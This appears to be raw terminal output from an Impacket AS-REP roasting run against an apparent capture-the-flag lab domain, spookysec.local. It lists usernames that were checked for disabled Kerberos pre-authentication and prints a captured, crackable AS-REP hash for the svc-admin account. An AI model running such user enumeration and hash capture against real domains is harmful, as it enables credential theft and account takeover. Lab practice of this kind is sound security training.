 txt
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] User james@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.LOCAL:4275ef876bcd50c137cbc1a77ae5bc10$5
83b27630311f6f5e9049f31179fc6f5e0df1f4228c2927103094d58ec01da2cc0a2772ddbd8cdfda42542cb4a7
4249b358d20510bd0fe127343d5c9e1291322b6a71106dc7b208dacd53ad2e6424e3ba96ea5364547aace0cffd
4e639239078db1a5a85d11d8f3875820f05e951022b7957305b2609a84c3c5b20d44a0cdf30bcbc8e3f2de2c99
1fca186b9c095e7201a5ed5955fd5ac9385a29d117253461d46e46bc6b280f9b52aa2fe2d2558dbc81cb1ac6b
06889ccff8994261126e6906fec06f2344cebd7d781f7b898e9b5aa64e605a0d4c7467e583e4f00cc7d8c0111
0e6c200eebeb67ae2a33d44f6294d2c9
[-] User James@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Robin@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Darkstar@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Paradox@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DARKSTAR@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ori@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROBIN@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
root@ip-10-10-83-24:~/Tools#